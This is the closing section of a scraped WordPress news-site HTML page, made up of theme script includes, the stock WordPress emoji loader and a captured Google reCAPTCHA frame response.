<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"01e8b27aae","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 10:19:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EdE7QDR8Afpg37L3616EMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769316565964');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>